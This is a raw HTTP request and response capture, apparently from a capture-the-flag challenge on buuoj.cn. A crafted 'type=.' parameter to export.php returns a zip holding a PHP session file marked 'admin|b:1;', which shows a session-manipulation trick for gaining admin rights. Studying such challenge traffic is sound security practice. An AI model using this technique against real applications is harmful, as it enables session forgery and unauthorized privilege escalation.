 Raw Params Headers Hex
GET /export.php?type=. HTTP/1.1
Host: a0a42d16-6529-4d53-9d7a-a27069936843.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://a0a42d16-6529-4d53-9d7a-a27069936843.node3.buuoj.cn/?page=notes
Cookie: PHPSESSID=35c5d3123919dad0743c2cf5f3ee652f
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Nov 2019 06:03:08 GMT
Content-Type: application/zip
Content-Length: 235
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Content-Disposition: attachment; filename="sess_-d191352e649d1672";
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.9
PKdOoO'�Q�]nO_|b:1;admin|b:1;.json�;�O лxf�m����H�
,,U��u{���=�W�